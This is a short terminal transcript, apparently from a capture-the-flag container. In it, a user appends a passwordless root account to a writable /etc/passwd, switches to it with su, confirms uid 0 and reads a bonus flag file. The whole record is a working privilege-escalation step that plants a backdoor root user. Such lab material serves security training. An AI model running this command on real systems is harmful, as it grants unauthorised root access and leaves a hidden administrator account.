 I have no name!@9000b656b8b6:/home/ctf$ echo 'ROOT::0:0:root:/root/bin/bash'>> /etc/passwd
I have no name!@9000b656b8b6:/home/ctf$ su - ROOT
su: warning: cannot change directory to /root/bin/bash: No such file or directory
# bash
ROOT@9000b656b8b6:/home/ctf# whoami
ROOT
ROOT@9000b656b8b6:/home/ctf# id
uid=0(ROOT) gid=0(root) groups=0(root)
ROOT@9000b656b8b6:/home/ctf# ls
ROOT@9000b656b8b6:/home/ctf# ls /r
ls: cannot access '/r': No such file or directory
ROOT@9000b656b8b6:/home/ctf# ls /root/
flag_bonus.txt
ROOT@9000b656b8b6:/home/ctf# cat /root/flag_bonus.txt
Flag_Bonus_Bien_joue